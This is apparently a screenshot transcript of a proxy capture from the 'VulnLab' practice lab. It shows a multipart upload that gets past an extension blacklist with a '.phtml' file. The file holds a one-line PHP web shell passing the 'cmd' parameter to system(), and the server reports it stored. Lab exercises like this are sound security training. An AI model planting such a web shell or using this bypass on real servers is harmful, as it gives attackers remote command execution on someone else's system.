 Request
Pretty Raw Hex
\n
1 POST /lab/file-upload/blacklist-1/ HTTP/1.1
2 Host: 192.168.106.131:1337
3 Content-Length: 356
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.106.131:1337
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymh6Kn3zDYsJ8nIWq
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.106.131:1337/lab/file-upload/blacklist-1/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarymh6Kn3zDYsJ8nIWq
16 Content-Disposition: form-data; name="input_image"; filename="
tam.phtml"
17 Content-Type: application/octet-stream
18
19 <?php
20 echo "Hello, World!";
21 system($_GET['cmd']);
22 ?>
23 ------WebKitFormBoundarymh6Kn3zDYsJ8nIWq
24 Content-Disposition: form-data; name="submit"
25
26
27 ------WebKitFormBoundarymh6Kn3zDYsJ8nIWq--
28
Response
Pretty Raw Hex Render
\n
VulnLab
Blacklist
- 1
Go
Back
Source
Code
Blacklist - 1
Delete uploads
Allowed formats: gif, jpg, jpeg, png
Upload a image:
File uploaded successfully!
File path: uploads/tam.phtml
Choose File: